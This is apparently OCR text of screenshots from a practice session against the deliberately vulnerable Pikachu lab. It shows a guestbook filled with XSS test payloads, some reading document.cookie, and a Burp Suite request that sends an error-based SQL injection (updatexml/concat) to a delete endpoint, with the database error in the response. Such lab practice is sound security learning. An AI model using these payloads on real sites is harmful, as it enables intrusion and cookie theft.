 sqli > delete注入
我是一个不正经的留言板：
submit
留言列表：
<script>alert("xss");</script>
删除
<script>alert(”xss”)；</script>
删除
<script>alert(”xss”);</script>
删除
<script>alert(document.cookie);</script>
删除
<script>alert(document.cookie);</script>
删除
<script>alert(hello)</script>
删除
<script>alert(hello)</script>
删除
<script>alert(/hello/)</script>
删除
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://lzctf.t
Request
Raw Params Headers Hex
GET /vul/sqli/sqli_del.php?id=59 or updatexml (1,concat(0x7e,datebase()),0) HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lzctf.thecat.top/vul/sqli/sqli_del.php
Connection: close
Cookie:
Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1597248506,1597248509,1597248512,15972
82113; Hm_lpvt_74a8d596081fabd32df6cc5c310ce476=1597282130;
PHPSESSID=sjap6gm9i56qjbr5vcdsu8n1o4
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<a href="../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse"
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2
fa-angle-double-right"></i>
</div>
</div>
FUNCTION pikachu.datebase does not exist
? < + > Type a search term